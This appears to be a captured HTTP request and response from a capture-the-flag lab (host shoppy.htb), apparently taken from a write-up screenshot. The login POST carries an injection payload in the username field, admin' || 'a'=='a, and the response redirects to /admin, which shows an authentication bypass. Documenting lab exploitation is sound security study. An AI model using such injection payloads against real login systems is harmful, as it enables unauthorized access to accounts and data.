 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: shoppy.htb
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shoppy.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shoppy.htb/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin' || 'a'=='a&password=admin
Response
Pretty Raw Hex Render
Found. Redirecting to /admin